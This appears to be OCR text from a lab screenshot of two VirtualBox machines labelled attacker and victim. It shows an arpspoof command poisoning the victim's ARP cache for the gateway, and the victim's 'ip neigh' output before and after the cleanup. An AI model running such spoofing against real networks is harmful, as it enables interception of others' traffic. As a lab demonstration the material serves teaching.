 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~
07:33 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 172.16.111.137 172.16.111.1
[sudo] password for kali:
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:e:34:8d
^CCleaning up and re-arping targets...
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:2a:5d:5c
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:2a:5d:5c
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:2a:5d:5c
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:2a:5d:5c
8:0:27:e:34:8d 8:0:27:9c:cc:5b 0806 42: arp reply 172.16.111.1 is-at 8:0:27:2a:5d:5c
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
File
Right Ctrl
Kali-Victim [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
kali@kali: ~
07:33 PM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.111 dev eth0 lladdr 08:00:27:0e:34:8d REACHABLE
172.16.111.1 dev eth0 lladdr 08:00:27:0e:34:8d REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.111 dev eth0 lladdr 08:00:27:0e:34:8d REACHABLE
172.16.111.1 dev eth0 lladdr 08:00:27:2a:5d:5c REACHABLE
┌──(kali㉿kali)-[~]
└─$
Home
Right Ctrl